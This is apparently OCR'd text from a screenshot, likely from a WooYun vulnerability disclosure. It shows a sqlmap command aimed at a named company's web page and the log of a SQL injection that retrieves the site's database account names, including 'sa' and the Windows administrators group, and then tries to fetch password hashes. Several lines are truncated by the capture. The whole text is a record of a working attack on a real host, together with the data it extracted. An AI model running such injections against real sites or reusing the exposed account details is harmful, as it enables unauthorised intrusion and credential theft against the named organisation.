 sqlmap.exe - sqlmap.py -u "http://www.idsoftcapital.com.tw/portal/idsc/about/about06/
[14:18:37] [INFO] retrieved: idscuser
[14:18:44] [INFO] retrieved: idtvcuser
[14:19:03] [INFO] retrieved: idtvcusercn
[14:19:07] [INFO] retrieved: sa
[14:19:14] [INFO] retrieved: StanUser
[14:19:31] [INFO] retrieved: WangdaUser
database management system users [8]:
[*] aspireweb
[*] BUILTIN\\Administrators
[*] idscuser
[*] idtvcuser
[*] idtvcusercn
[*] sa
[*] StanUser
[*] WangdaUser
[14:19:31] [INFO] fetching database users password hashes
[14:19:50] [WARNING] the SQL query provided does not return any outp
[14:19:50] [WARNING] in case of continuous data retrieval problems
ed to try a switch '--no-cast' or switch '--hex'
[14:19:50] [INFO] fetching database users
[14:19:51] [INFO] the SQL query used returns 8 entries
[14:19:51] [INFO] resumed: aspireweb
[14:19:51] [INFO] resumed: BUILTIN\\\\Administrators
[14:19:51] [INFO] resumed: idscuser
www.wooyun.org